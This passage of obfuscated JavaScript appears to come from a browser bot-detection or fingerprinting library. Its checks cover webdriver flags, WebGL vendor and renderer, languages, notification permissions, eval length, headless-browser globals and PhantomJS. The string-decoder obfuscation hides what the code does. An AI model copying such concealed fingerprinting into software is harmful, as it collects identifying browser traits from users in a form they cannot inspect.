Q(-0x1,A[mb(0xf56,'gh%o')+'d']);if(A[mb(0x63c,'LLej')+'x'](void 0x0,L[mb(0x7c3,'8N3V')+mb(0xdf8,'PC6g')+mb(0x931,'aoU)')]))throw new D(-0x1,A[mb(0xc09,'nWKU')+'f']);if(A[mb(0xc93,'mV#&')+'f'](A[mb(0xb73,'tqaq')+'G'],typeof(S=F[mb(0x29e,'Ck6Z')+mb(0x2d3,'[Bq!')+mb(0xb16,'Ck6Z')])[mb(0xfd,'Ck6Z')+'y']))throw new C(-0x2,A[mb(0x3ae,'fkW9')+'O']);k[mb(0xd12,'Ymjl')+'l']=0x1;case 0x1:return k[mb(0xb23,'fkW9')][mb(0x98e,'[Bq!')]([0x1,0x3,,0x4]),[0x4,S[mb(0x585,'uEw#')+'y']({'name':A[mb(0xc2f,'91cY')+'D']})];case 0x2:return N=k[mb(0xa00,'XYcQ')](),[0x2,A[mb(0x2e7,'[Bq!')+'x'](A[mb(0x555,'Quib')+'R'],B[mb(0xee9,'uEw#')+mb(0xc00,'QJ[W')+mb(0x5d3,'8T&O')][mb(0xb3e,'&aRH')+mb(0xe90,'w!Ms')+'on'])&&A[mb(0x72c,'j5hj')+'K'](A[mb(0x93b,'siWs')+'w'],N[mb(0x6d2,'Ci1W')+'e'])];case 0x3:throw k[mb(0x90d,'Oap^')](),new k(-0x3,A[mb(0x518,'8T&O')+'K']);case 0x4:return[0x2];}});}else{if(K[mx(0x154,'aoU)')+'y'](void 0x0,navigator[mx(0x2bc,'QJ[W')+mx(0x1d7,'8N3V')+'s']))throw new Z(-0x1,K[mx(0xd54,'mnUI')+'L']);for(var Y=navigator[mx(0x929,'8N3V')+mx(0x9b7,'Ck6Z')+'s'],E=K[mx(0x9f1,'d^G9')+'P'](Object[mx(0xbd6,'uEw#')+mx(0x501,'uEw#')+mx(0x976,'QmUH')+'Of'](Y),MimeTypeArray[mx(0x943,'d^G9')+mx(0x1c5,'QmUH')+'e']),V=0x0;K[mx(0x352,'Ck6Z')+'h'](V,Y[mx(0x77b,'2!Hw')+'th']);V++)E&&(E=K[mx(0x930,'uEw#')+'E'](Object[mx(0x951,'&aRH')+mx(0x4bf,'mnUI')+mx(0x76c,'Quib')+'Of'](Y[V]),MimeType[mx(0x32e,'e*2h')+mx(0xd6d,'Y1%5')+'e']));return E;}},'evalLength':function(){var mE=tx,Y={'nsxmz':function(E,V){var mY=a0K;return K[mY(0x2a6,'P9]Q')+'U'](E,V);}};if(K[mE(0x15d,'2!Hw')+'r'](K[mE(0xcc7,'uEw#')+'y'],K[mE(0x579,'m@#y')+'y'])){var V=W[mE(0xc25,'P9]Q')+mE(0xc5b,'Quib')+mE(0x7a0,'tqaq')];if(Y[mE(0x3f7,'&aRH')+'z'](0x0,V[mE(0x29d,'tqaq')+'e'])&&!V[mE(0xc71,'siWs')+'e'])return j;}else return eval[mE(0xec3,'nWKU')+mE(0x979,'QmUH')]()[mE(0x891,'hGTp')+'th'];},'webGL':function(){var mV=tx;if(K[mV(0x3b9,'Ci1W')+'u'](K[mV(0xdfa,'Y1%5')+'U'],K[mV(0x3f4,'tqaq')+'K'])){var Y=K[mV(0x6dc,'Ci1W')+'S'][mV(0x3a0,'91cY')+'t']('|'),E=0x0;while(!![]){switch(Y[E++]){case'0':if(K[mV(0x19d,'Ymjl')+'g'](K[mV(0xb26,'siWs')+'q'],typeof V[mV(0x173,'4P0#')+mV(0x35d,'fkW9')+'xt']))throw new Z(-0x2,K[mV(0x1cd,'1Cex')+'Z']);continue;case'1':if(K[mV(0xefc,'e*Eo')+'J'](K[mV(0x604,'w!Ms')+'q'],typeof X[mV(0x562,'*TsR')+mV(0xa1c,'w!Ms')+mV(0xc62,'aoU)')]))throw new Z(-0x2,K[mV(0x367,'hGTp')+'u']);continue;case'2':if(K[mV(0x225,'hGTp')+'E'](null,X))throw new Z(-0x4,K[mV(0x6e6,'d^G9')+'W']);continue;case'3':return{'vendor':X[mV(0x1ec,'Oap^')+mV(0x4fe,'2!Hw')+mV(0x593,'ULMP')](X[mV(0x3c4,'91cY')+'OR']),'renderer':X[mV(0x7ce,'m@#y')+mV(0xbcd,'Ck6Z')+mV(0x90b,'Ci1W')](X[mV(0xdce,'[Bq!')+mV(0xb2d,'8N3V')])};case'4':var V=document[mV(0xbbc,'LLej')+mV(0xb07,'Ck6Z')+mV(0x784,'E7Ow')+'t'](K[mV(0xa02,'e*Eo')+'f']);continue;case'5':var X=V[mV(0x4b4,'E7Ow')+mV(0xbd7,'mV#&')+'xt'](K[mV(0x5ae,'Ci1W')+'Z']);continue;}break;}}else{if(K[mV(0x7ed,'98$m')+'X'](void 0x0,j[mV(0x253,'mV#&')+mV(0x257,'&aRH')+'e'][mV(0x705,'Ymjl')]))throw new z(-0x2,K[mV(0x541,'gv2i')+'K']);return F[mV(0xf28,'qRz)')+mV(0x188,'QJ[W')+'e'][mV(0xdd1,'*TsR')][mV(0x5fa,'P9]Q')+mV(0x7e6,'8T&O')]();}},'webDriver':function(){var mX=tx;if(K[mX(0x674,'gv2i')+'f'](K[mX(0x487,'qRz)')+'h'],K[mX(0x2b0,'j5hj')+'p'])){if(K[mX(0xc9,'e*2h')+'G'](null,navigator[mX(0x637,'aoU)')+mX(0x42f,'Ymjl')+'r']))throw new Z(-0x1,K[mX(0x8ae,'qRz)')+'i']);return navigator[mX(0x183,'PC6g')+mX(0x4db,'8T&O')+'r'];}else return this[mX(0x9af,'nWKU')+mX(0xad6,'w!Ms')+'ts'];},'languages':function(){var mA=tx,Y={'syxwL':K[mA(0xaaa,'gh%o')+'S'],'RRNbe':K[mA(0x95b,'e*2h')+'k'],'MtIFJ':K[mA(0x576,'mV#&')+'R'],'dYCRl':K[mA(0x686,'E7Ow')+'L'],'DkbfY':K[mA(0x3ad,'Ymjl')+'w'],'EeZzt':K[mA(0x9cc,'e*2h')+'g'],'UJEgq':K[mA(0x195,'P9]Q')+'N'],'qQtxZ':K[mA(0xb18,'e*2h')+'B'],'bVyDr':K[mA(0x7a5,'j5hj')+'g'],'mzGAn':K[mA(0x126,'v4q6')+'q'],'QWRmx':K[mA(0x9b9,'&aRH')+'a'],'HJYri':K[mA(0x50d,'e*2h')+'i'],'mRCWj':K[mA(0x902,'iaJS')+'p'],'aijJz':K[mA(0x8c6,'E7Ow')+'G'],'vpJRe':K[mA(0x86a,'NSG]')+'u'],'TgKEu':K[mA(0x356,'mnUI')+'u'],'Qrhqg':K[mA(0xf67,'m@#y')+'U'],'lhNkP':K[mA(0x1c4,'98$m')+'e'],'PTCIG':K[mA(0xcf5,'[Bq!')+'s'],'HXrlR':K[mA(0x254,'d^G9')+'t'],'GtEVf':K[mA(0xcad,'Ck6Z')+'f'],'JJXYP':K[mA(0x897,'Quib')+'e'],'ZRdOn':K[mA(0xaa0,'uEw#')+'v'],'yvjhB':K[mA(0x192,'ms&S')+'E'],'DrdTL':K[mA(0x597,'b%9n')+'Q'],'ykKil':K[mA(0xd39,'e*2h')+'q'],'ynfWg':K[mA(0x132,'QmUH')+'p'],'ogKND':K[mA(0x316,'XYcQ')+'K'],'LXufQ':K[mA(0xd9d,'b%9n')+'B'],'tIuaQ':K[mA(0x625,'Ck6Z')+'V'],'ljWMG':K[mA(0xedb,'1Cex')+'T'],'JVoSN':K[mA(0xd96,'qRz)')+'E'],'RxCBt':K[mA(0x596,'qRz)')+'p'],'CuMSt':K[mA(0x6d7,'mV#&')+'c'],'PsqUa':K[mA(0x9d8,'uEw#')+'f'],'rleRY':K[mA(0xb55,'d^G9')+'s'],'NnUCW':K[mA(0x100,'2!Hw')+'Q'],'hzaYN':K[mA(0xe8e,'nWKU')+'v'],'VGbKC':K[mA(0x27d,'v4q6')+'t'],'yioUL':K[mA(0x17e,'E7Ow')+'v'],'AaEEN':K[mA(0x31e,'iaJS')+'r'],'WFGGA':function(N,k){var mS=mA;return K[mS(0xac7,'d^G9')+'N'](N,k);},'ihhHo':function(N,k){var mg=mA;return K[mg(0x7c2,'gh%o')+'q'](N,k);},'UTagE':function(N,k){var mN=mA;return K[mN(0x26a,'Ck6Z')+'F'](N,k);},'zaqxQ':function(N,k){var mk=mA;return K[mk(0x546,'ULMP')+'P'](N,k);},'XWFiI':function(N,k,G,t0){var mG=mA;return K[mG(0xc32,'Ck6Z')+'k'](N,k,G,t0);},'CYynG':function(N,k){var r0=mA;return K[r0(0xe2b,'8T&O')+'y'](N,k);},'guWoY':function(N,k,G,t0){var r1=mA;return K[r1(0xd0b,'QJ[W')+'k'](N,k,G,t0);},'wjmaM':function(N,k){var r2=mA;return K[r2(0x607,'4P0#')+'v'](N,k);}};if(K[mA(0xde2,'P9]Q')+'Z'](K[mA(0xa58,'ULMP')+'G'],K[mA(0x5c8,'98$m')+'G'])){var k=W[mA(0xf2f,'aoU)')+mA(0xf6a,'98$m')+mA(0xc4e,'NSG]')+mA(0x873,'Quib')+mA(0x8c1,'qRz)')];if(K[mA(0xdb8,'UslN')+'R'](0x0,k[mA(0x795,'QmUH')+'e'])&&!k[mA(0x175,'8T&O')+'e'])return j;}else{var E,V=navigator,X=[],A=V[mA(0x521,'98$m')+mA(0x55d,'e*2h')]||V[mA(0x99c,'91cY')+mA(0x134,'NSG]')+mA(0xc28,'P9]Q')]||V[mA(0x642,'8T&O')+mA(0x6fb,'e*Eo')+mA(0x69d,'qRz)')+mA(0xd3,'fkW9')]||V[mA(0x956,'e*2h')+mA(0x4ae,'XYcQ')+mA(0x531,'nWKU')+'ge'];if(K[mA(0x950,'98$m')+'J'](void 0x0,A)&&X[mA(0xdf9,'gv2i')]([A]),Array[mA(0x7e3,'PC6g')+mA(0xf64,'aoU)')](V[mA(0xc7a,'fkW9')+mA(0x552,'gh%o')+'s']))K[mA(0x365,'Ck6Z')+'Y'](K[mA(0x2c6,'mnUI')+'G'],K[mA(0xa7f,'XYcQ')+'d'](R))&&K[mA(0x551,'Oap^')+'q'](K[mA(0x3e5,'*TsR')+'F'](F,[!K[mA(0x259,'v4q6')+'h'](K[mA(0x6c3,'Ck6Z')+'v'],E=window),K[mA(0x1eb,'LLej')+'A'](K[mA(0x1e1,'d^G9')+'w'],E),K[mA(0xe78,'d^G9')+'z'](K[mA(0x8b8,'1Cex')+'W']('',E[mA(0xa98,'aoU)')]),K[mA(0xe55,'d^G9')+'w']),K[mA(0x939,'gh%o')+'o'](K[mA(0x370,'mV#&')+'K']('',E[mA(0x953,'8T&O')+mA(0x502,'w!Ms')]),K[mA(0xcba,'Ci1W')+'N'])]),0x3)||X[mA(0x98e,'[Bq!')](V[mA(0x469,'1Cex')+mA(0x689,'PC6g')+'s']);else{if(K[mA(0x73a,'P9]Q')+'e'](K[mA(0xf3f,'&aRH')+'s'],typeof V[mA(0x51f,'E7Ow')+mA(0x888,'ULMP')+'s'])){if(K[mA(0xf51,'P9]Q')+'H'](K[mA(0x360,'QJ[W')+'W'],K[mA(0x406,'iaJS')+'W'])){var S=V[mA(0xc02,'Ymjl')+mA(0x9ec,'Quib')+'s'];S&&X[mA(0xae6,'mV#&')](S[mA(0x4d8,'v4q6')+'t'](','));}else{var G,t0,t1=((G={})[mA(0xc2c,'fkW9')+mA(0x1be,'Quib')+'m']={'window':[Y[mA(0x9f5,'UslN')+'L']]},G[mA(0xa44,'4P0#')]={'window':[Y[mA(0x6eb,'v4q6')+'e']]},G[mA(0xcfb,'P9]Q')+mA(0xa89,'w!Ms')]={'window':[Y[mA(0xdef,'4P0#')+'J']]},G[mA(0x80a,'v4q6')+mA(0xc38,'e*2h')]={'window':[Y[mA(0x4d5,'QJ[W')+'l']]},G[mA(0x9e4,'mV#&')+'er']={'window':[Y[mA(0x86d,'w!Ms')+'Y']]},G[mA(0x636,'1Cex')]={'window':[Y[mA(0xa20,'tqaq')+'t']]},G[mA(0x11f,'ms&S')+mA(0x90c,'XYcQ')+mA(0x38d,'NU1c')]={'window':[Y[mA(0x23d,'m@#y')+'q'],Y[mA(0x129,'&aRH')+'Z']]},G[mA(0xa15,'b%9n')+mA(0xed6,'Ci1W')+'s']={'window':[Y[mA(0xf0e,'*TsR')+'r']]},G[B]={'window':[Y[mA(0xbdd,'v4q6')+'n'],Y[mA(0x24f,'PC6g')+'x']]},G[mA(0xd84,'2!Hw')+'o']={'window':[Y[mA(0xf12,'8N3V')+'i']]},G[G]={'window':[Y[mA(0x54f,'v4q6')+'j'],Y[mA(0x811,'UslN')+'z'],Y[mA(0xa23,'e*2h')+'e'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Y[mA(0x7d4,'aoU)')+'u'],Y[mA(0x68a,'NSG]')+'g'],Y[mA(0xd05,'fkW9')+'P']]},G[mA(0x5b9,'siWs')+mA(0xe12,'8N3V')+mA(0x3bf,'4P0#')]={'window':[Y[mA(0xabd,'98$m')+'G']]},G[mA(0xf22,'QmUH')+mA(0x224,'4P0#')+'r']={'window':[Y[mA(0x4c2,'NSG]')+'R'],Y[mA(0xaee,'Ci1W')+'f'],Y[mA(0x9fb,'PC6g')+'P'],Y[mA(0x6ad,'j5hj')+'n'],Y[mA(0x15a,'iaJS')+'B'],Y[mA(0x8a8,'Oap^')+'L'],Y[mA(0xe40,'91cY')+'l']],'document':[Y[mA(0x62a,'91cY')+'g'],Y[mA(0x2ff,'QJ[W')+'D'],Y[mA(0x92b,'w!Ms')+'Q'],Y[mA(0xde6,'m@#y')+'Q'],Y[mA(0xd47,'E7Ow')+'G'],Y[mA(0x760,'LLej')+'N'],Y[mA(0xeb5,'NSG]')+'t'],Y[mA(0x380,'mV#&')+'g'],Y[mA(0xe9,'hGTp')+'t'],Y[mA(0xe26,'uEw#')+'a'],Y[mA(0x27a,'ms&S')+'Y'],Y[mA(0x483,'mnUI')+'W'],Y[mA(0x759,'*TsR')+'N'],Y[mA(0x2b1,'Ci1W')+'C']]},G[U]={'window':[Y[mA(0x109,'e*Eo')+'L'],Y[mA(0xd1e,'Ci1W')+'N']]},G),t2={},t3=Y[mA(0xd59,'gv2i')+'A'](q,Z),t4=[];for(t0 in(Y[mA(0x8ca,'LLej')+'o'](void 0x0,t2[mA(0x6f4,'NU1c')+mA(0x3fb,'m@#y')])&&(t4=Y[mA(0x79c,'91cY')+'E'](T,t5[mA(0x478,'e*2h')+mA(0x8a5,'NSG]')])),t1)){var t5=t1[t0];if(Y[mA(0x716,'2!Hw')+'Q'](void 0x0,t5)){var t6=Y[mA(0xd04,'mV#&')+'Q'](void 0x0,t5[mA(0xc58,'Ci1W')+'ow'])&&L[mA(0x966,'91cY')+'y'](void 0x0,Y[mA(0x559,'2!Hw')+'I'](D,[t3],t5[mA(0xb3d,'NSG]')+'ow'],!0x1)),t7=!(Y[mA(0xf01,'[Bq!')+'G'](void 0x0,t5[mA(0x857,'mnUI')+mA(0xea6,'Quib')])||!t4[mA(0x9f0,'uEw#')+'th'])&&F[mA(0x338,'98$m')+'y'](void 0x0,Y[mA(0x558,'PC6g')+'Y'](C,[t4],t5[mA(0xbad,'j5hj')+mA(0xe1e,'iaJS')],!0x1));t2[t0]=Y[mA(0x9bf,'m@#y')+'M'](t6,t7);}}return t2;}}}return X;}},'notificationPermissions':function(){var r4=tx,Y={'tQjlh':function(E,V){var r3=a0K;return K[r3(0x6f1,'qRz)')+'h'](E,V);},'WfEtg':K[r4(0x529,'Y1%5')+'K'],'MoyKw':K[r4(0x91d,'8T&O')+'i'],'WtjhO':function(E,V){var r5=r4;return K[r5(0xb8e,'d^G9')+'u'](E,V);},'LyxMY':K[r4(0xecf,'uEw#')+'V'],'TFlwT':function(E,V){var r6=r4;return K[r6(0x7e1,'Ci1W')+'P'](E,V);},'fGPbl':K[r4(0x696,'e*Eo')+'Y'],'OKNIU':function(E,V){var r7=r4;return K[r7(0x622,'Y1%5')+'H'](E,V);},'eYsiE':K[r4(0xa64,'XYcQ')+'n'],'wZAQZ':function(E,V){var r8=r4;return K[r8(0x137,'gv2i')+'b'](E,V);},'KdyJT':K[r4(0x3ab,'v4q6')+'q'],'HNeJY':K[r4(0x964,'98$m')+'v'],'aHjQP':K[r4(0x1c0,'iaJS')+'B'],'bTBQE':K[r4(0xdc0,'ms&S')+'g'],'NlRCd':function(E,V){var r9=r4;return K[r9(0x5cd,'mnUI')+'Z'](E,V);},'iqVVY':K[r4(0xcc4,'91cY')+'C'],'hnalj':K[r4(0xb9f,'siWs')+'s'],'VmIGn':K[r4(0x180,'iaJS')+'k'],'fNYeS':function(E,V,X){var rt=r4;return K[rt(0xac9,'uEw#')+'h'](E,V,X);},'pDpGG':function(E,V){var rK=r4;return K[rK(0x64f,'iaJS')+'E'](E,V);}};return K[r4(0xaa7,'iaJS')+'V'](K[r4(0x1fd,'v4q6')+'N'],K[r4(0x79f,'w!Ms')+'N'])?K[r4(0x928,'[Bq!')+'l'](j,this,void 0x0,void 0x0,function(){var rW=r4;if(Y[rW(0xa6f,'b%9n')+'U'](Y[rW(0xa5c,'Y1%5')+'n'],Y[rW(0x860,'PC6g')+'n'])){var E,V;return Y[rW(0x5cc,'uEw#')+'S'](z,this,function(X){var rz=rW,A={'WsXSh':function(S,N){var rj=a0K;return Y[rj(0xdfc,'v4q6')+'h'](S,N);},'qdqks':Y[rz(0x722,'8N3V')+'g'],'kMsUw':function(S,N){var rm=rz;return Y[rm(0x8d1,'aoU)')+'h'](S,N);},'PcXsB':Y[rz(0xc6c,'ms&S')+'w']};if(Y[rz(0x957,'Oap^')+'O'](Y[rz(0x3dc,'nWKU')+'Y'],Y[rz(0x8b2,'uEw#')+'Y'])){var N=W[rz(0x95c,'PC6g')+'e'],k=N[rz(0xcab,'qRz)')+'or'],G=N[rz(0x51e,'fkW9')+rz(0x977,'Ci1W')];if(A[rz(0x488,'ULMP')+'h'](A[rz(0xe87,'NU1c')+'s'],k)&&A[rz(0x44a,'Y1%5')+'w'](A[rz(0x673,'NU1c')+'B'],G))return j;}else switch(X[rz(0x8aa,'mnUI')+'l']){case 0x0:if(Y[rz(0x792,'d^G9')+'T'](void 0x0,window[rz(0xda,'4P0#')+rz(0x138,'98$m')+rz(0xe0c,'siWs')]))throw new Z(-0x1,Y[rz(0x223,'mV#&')+'l']);if(Y[rz(0x560,'mnUI')+'U'](void 0x0,navigator[rz(0x1ad,'8T&O')+rz(0xe47,'Ci1W')+rz(0x838,'QJ[W')]))throw new Z(-0x1,Y[rz(0x432,'m@#y')+'E']);if(Y[rz(0x1f4,'mV#&')+'Z'](Y[rz(0x4ac,'gv2i')+'T'],typeof(E=navigator[rz(0x7ee,'v4q6')+rz(0xe2,'98$m')+rz(0x202,'ULMP')])[rz(0x239,'NSG]')+'y']))throw new Z(-0x2,Y[rz(0xa8e,'LLej')+'Y']);X[rz(0xa93,'iaJS')+'l']=0x1;case 0x1:return X[rz(0xe19,'Ck6Z')][rz(0xce2,'*TsR')]([0x1,0x3,,0x4]),[0x4,E[rz(0xe6e,'98$m')+'y']({'name':Y[rz(0xd33,'Ci1W')+'P']})];case 0x2:return V=X[rz(0x9c0,'P9]Q')](),[0x2,Y[rz(0xcfa,'hGTp')+'T'](Y[rz(0x699,'QJ[W')+'E'],window[rz(0x1d5,'Ck6Z')+rz(0x325,'gv2i')+rz(0x752,'w!Ms')][rz(0xacb,'Oap^')+rz(0x101,'aoU)')+'on'])&&Y[rz(0x113,'P9]Q')+'d'](Y[rz(0x810,'NSG]')+'Y'],V[rz(0x82f,'nWKU')+'e'])];case 0x3:throw X[rz(0x67b,'PC6g')](),new Z(-0x3,Y[rz(0x466,'91cY')+'j']);case 0x4:return[0x2];}});}else W[rW(0x5a2,'QmUH')+'r'](j);}):Y[r4(0xec1,'Oap^')+'G'](W,j?0x1:0x0);},'documentElementKeys':function(){var rI=tx,Y={'Wghlf':function(V,X){var rr=a0K;return K[rr(0x554,'qRz)')+'D'](V,X);}};if(K[rI(0xeb6,'8T&O')+'V'](K[rI(0x7f5,'v4q6')+'a'],K[rI(0x444,'ms&S')+'n']))Y[rI(0x95d,'NU1c')+'f'](W,j);else{if(K[rI(0x52f,'8T&O')+'A'](void 0x0,document[rI(0x670,'Eszh')+rI(0xaeb,'gv2i')+rI(0xbc2,'mV#&')+rI(0x6c1,'QmUH')]))throw new Z(-0x1,K[rI(0x59a,'w!Ms')+'P']);var E=document[rI(0x7d6,'8N3V')+rI(0x52c,'Ci1W')+rI(0xafa,'j5hj')+rI(0xa38,'[Bq!')];if(K[rI(0xe35,'nWKU')+'J'](K[rI(0xed1,'QmUH')+'q'],typeof E[rI(0x9d1,'8N3V')+rI(0xb9e,'e*Eo')+rI(0xe49,'91cY')+rI(0x5c7,'Quib')+'s']))throw new Z(-0x2,K[rI(0xc8f,'*TsR')+'s']);return E[rI(0xdb1,'NU1c')+rI(0xb9e,'e*Eo')+rI(0x89d,'mV#&')+rI(0x48e,'e*Eo')+'s']();}},'functionBind':function(){var rJ=tx;if(K[rJ(0x55f,'mV#&')+'R'](K[rJ(0xb9,'NU1c')+'T'],K[rJ(0xb4d,'siWs')+'T'])){if(K[rJ(0x3e6,'ms&S')+'v'](void 0x0,Function[rJ(0x253,'mV#&')+rJ(0x280,'NU1c')+'e'][rJ(0x456,'nWKU')]))throw new Z(-0x2,K[rJ(0x958,'mV#&')+'K']);return Function[rJ(0x7c9,'hGTp')+rJ(0x13a,'iaJS')+'e'][rJ(0x9ce,'8T&O')][rJ(0xc76,'8N3V')+rJ(0xd35,'d^G9')]();}else return{'outerWidth':z[rJ(0x40c,'XYcQ')+rJ(0xbba,'8N3V')+'th'],'outerHeight':F[rJ(0xe41,'ULMP')+rJ(0x58f,'e*Eo')+rJ(0x755,'UslN')],'innerWidth':I[rJ(0xcd5,'mnUI')+rJ(0xf25,'ULMP')+'th'],'innerHeight':I[rJ(0xcd5,'mnUI')+rJ(0x58f,'e*Eo')+rJ(0x4cf,'nWKU')]};},'process':function(){var rC=tx;if(K[rC(0x38a,'XYcQ')+'e'](K[rC(0x7b0,'PC6g')+'F'],K[rC(0x5c5,'ms&S')+'P'])){var Y=window[rC(0xe83,'e*2h')+rC(0x218,'siWs')],E=K[rC(0x140,'QJ[W')+'a'];if(K[rC(0xa07,'LLej')+'J'](void 0x0,Y))throw new Z(-0x1,''[rC(0x1b8,'Eszh')+'at'](E,K[rC(0xf1e,'tqaq')+'R']));if(Y&&K[rC(0x788,'gh%o')+'d'](K[rC(0xb27,'4P0#')+'n'],typeof Y))throw new Z(-0x3,''[rC(0x9fc,'[Bq!')+'at'](E,K[rC(0xe07,'b%9n')+'G']));return Y;}else{var X=Q[B];if(K[rC(0xd5,'fkW9')+'f'](void 0x0,X)){var A=K[rC(0xab6,'QJ[W')+'D'](void 0x0,X[rC(0x62c,'&aRH')+'ow'])&&S[rC(0xa25,'Ci1W')+'y'](void 0x0,K[rC(0x13d,'e*2h')+'q'](P,[q],X[rC(0x390,'d^G9')+'ow'],!0x1)),S=!(K[rC(0xdb0,'&aRH')+'X'](void 0x0,X[rC(0x4e5,'E7Ow')+rC(0x44b,'v4q6')])||!P[rC(0x69e,'gv2i')+'th'])&&U[rC(0x5dc,'mV#&')+'y'](void 0x0,K[rC(0x39f,'Ymjl')+'f'](Q,[L],X[rC(0xdd5,'PC6g')+rC(0x816,'j5hj')],!0x1));D[F]=K[rC(0x9dd,'aoU)')+'S'](A,S);}}},'distinctiveProps':function(){var rQ=tx,Y={'TSjaB':function(t1,t2){var ry=a0K;return K[ry(0x181,'hGTp')+'H'](t1,t2);}};if(K[rQ(0x17d,'[Bq!')+'T'](K[rQ(0xe82,'iaJS')+'n'],K[rQ(0x14a,'gh%o')+'n'])){var E,V,X=((E={})[rQ(0x899,'2!Hw')+rQ(0x9a7,'NU1c')+'m']={'window':[K[rQ(0xbe2,'UslN')+'S']]},E[rQ(0x629,'Oap^')]={'window':[K[rQ(0xa11,'fkW9')+'k']]},E[rQ(0x30a,'QJ[W')+rQ(0x3b2,'mV#&')]={'window':[K[rQ(0xbd8,'NSG]')+'R']]},E[rQ(0xe96,'gv2i')+rQ(0xda6,'91cY')]={'window':[K[rQ(0x569,'Ci1W')+'L']]},E[rQ(0xb7e,'2!Hw')+'er']={'window':[K[rQ(0xb80,'mnUI')+'w']]},E[rQ(0x8f0,'LLej')]={'window':[K[rQ(0xc3,'8N3V')+'g']]},E[rQ(0x6c4,'gv2i')+rQ(0xa65,'QJ[W')+rQ(0x3cc,'b%9n')]={'window':[K[rQ(0x715,'gv2i')+'N'],K[rQ(0xc0c,'siWs')+'B']]},E[rQ(0x3e2,'&aRH')+rQ(0x869,'e*2h')+'s']={'window':[K[rQ(0xbc7,'d^G9')+'g']]},E[C]={'window':[K[rQ(0x126,'v4q6')+'q'],K[rQ(0x909,'nWKU')+'a']]},E[rQ(0xfe,'b%9n')+'o']={'window':[K[rQ(0x3a5,'QJ[W')+'i']]},E[Q]={'window':[K[rQ(0x315,'QJ[W')+'p'],K[rQ(0x89a,'NSG]')+'G'],K[rQ(0x7be,'Oap^')+'u'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[K[rQ(0xb3c,'2!Hw')+'u'],K[rQ(0x772,'2!Hw')+'U'],K[rQ(0x41b,'Y1%5')+'e']]},E[rQ(0xea5,'b%9n')+rQ(0x9b5,'UslN')+rQ(0x99b,'[Bq!')]={'window':[K[rQ(0xe6b,'ms&S')+'s']]},E[rQ(0xbf4,'8N3V')+rQ(0x64c,'&aRH')+'r']={'window':[K[rQ(0x1dd,'aoU)')+'t'],K[rQ(0xab5,'Oap^')+'f'],K[rQ(0x8fc,'qRz)')+'e'],K[rQ(0x2fc,'hGTp')+'v'],K[rQ(0x5bd,'Quib')+'E'],K[rQ(0x174,'PC6g')+'Q'],K[rQ(0x991,'XYcQ')+'q']],'document':[K[rQ(0xd08,'&aRH')+'p'],K[rQ(0x789,'98$m')+'K'],K[rQ(0x3a2,'gh%o')+'B'],K[rQ(0x230,'d^G9')+'V'],K[rQ(0x6db,'mV#&')+'T'],K[rQ(0x329,'d^G9')+'E'],K[rQ(0xa47,'Ymjl')+'p'],K[rQ(0x3fc,'[Bq!')+'p'],K[rQ(0xbf5,'mnUI')+'c'],K[rQ(0x669,'Ci1W')+'f'],K[rQ(0x3bc,'w!Ms')+'s'],K[rQ(0xc7d,'Eszh')+'Q'],K[rQ(0xd0e,'LLej')+'v'],K[rQ(0xdba,'LLej')+'t']]},E[U]={'window':[K[rQ(0x107,'LLej')+'v'],K[rQ(0x568,'PC6g')+'r']]},E),A={},S=K[rQ(0x1e4,'ULMP')+'D'](L,window),N=[];for(V in(K[rQ(0xd26,'nWKU')+'E'](void 0x0,window[rQ(0xd11,'ms&S')+rQ(0xf37,'QmUH')])&&(N=K[rQ(0xb8d,'tqaq')+'G'](L,window[rQ(0x86f,'aoU)')+rQ(0xe1e,'iaJS')])),X)){if(K[rQ(0xa1f,'e*Eo')+'n'](K[rQ(0x900,'QmUH')+'I'],K[rQ(0x522,'[Bq!')+'I'])){if(K[rQ(0x3c1,'LLej')+'n'](void 0x0,I[rQ(0x90a,'iaJS')+rQ(0x2a9,'NSG]')]))throw new I(-0x1,K[rQ(0xc9c,'siWs')+'E']);if(K[rQ(0xdad,'Eszh')+'V'](void 0x0,J[rQ(0xa9a,'gv2i')+rQ(0xb5b,'4P0#')+rQ(0x505,'1Cex')]))throw new C(-0x1,K[rQ(0xc9f,'LLej')+'I']);return K[rQ(0x65d,'Quib')+'A'](M[rQ(0xc25,'P9]Q')+rQ(0x29f,'e*2h')],Q);}else{var k=X[V];if(K[rQ(0x4da,'aoU)')+'u'](void 0x0,k)){if(K[rQ(0x5ca,'2!Hw')+'n'](K[rQ(0xc8,'Ci1W')+'b'],K[rQ(0x1c7,'Eszh')+'b'])){var G=K[rQ(0x4d1,'aoU)')+'G'](void 0x0,k[rQ(0xda3,'tqaq')+'ow'])&&D[rQ(0x10b,'8T&O')+'y'](void 0x0,K[rQ(0x725,'8N3V')+'s'](I,[S],k[rQ(0x35e,'Quib')+'ow'],!0x1)),t0=!(K[rQ(0x7e5,'1Cex')+'h'](void 0x0,k[rQ(0x6ee,'v4q6')+rQ(0xe05,'1Cex')])||!N[rQ(0xde5,'NU1c')+'th'])&&D[rQ(0xaa9,'Ck6Z')+'y'](void 0x0,K[rQ(0x4c0,'b%9n')+'k'](I,[N],k[rQ(0x478,'e*2h')+rQ(0x685,'91cY')],!0x1));A[V]=K[rQ(0xc80,'Ymjl')+'G'](G,t0);}else{var t3=W[rQ(0x4f0,'1Cex')+rQ(0x826,'uEw#')+'ce'];return Y[rQ(0xd1b,'LLej')+'B'](0x0,t3[rQ(0xa33,'2!Hw')+'e'])&&(/PhantomJS/i[rQ(0x4e6,'b%9n')](t3[rQ(0xd80,'XYcQ')+'e'])?j:void 0x0);}}}}return A;}else{var t4={'njhsE':function(t5,t6){var rB=rQ;return K[rB(0x4e2,'NU1c')+'o'](t5,t6);},'NTWUV':K[rQ(0xbf7,'m@#y')+'Y'],'KoWpB':function(t5,t6){var re=rQ;return K[re(0xa5b,'UslN')+'V'](t5,t6);},'IuLkO':K[rQ(0x78b,'91cY')+'n'],'wxfvq':function(t5,t6){var rU=rQ;return K[rU(0x8b7,'91cY')+'d'](t5,t6);},'YSYor':K[rQ(0x84d,'qRz)')+'q'],'SqjGx':K[rQ(0x157,'iaJS')+'v'],'mdQwB':K[rQ(0x3ec,'XYcQ')+'B'],'omhTh':K[rQ(0x425,'UslN')+'g'],'QyjrV':K[rQ(0x7d3,'8N3V')+'C'],'xufZO':K[rQ(0x211,'PC6g')+'s'],'taELi':function(t5,t6,t7){var rq=rQ;return K[rq(0xbcf,'iaJS')+'x'](t5,t6,t7);}};return K[rQ(0x595,'4P0#')+'N'](M,this,void 0x0,void 0x0,function(){var ri=rQ,t5={'toCBx':function(t8,t9){var 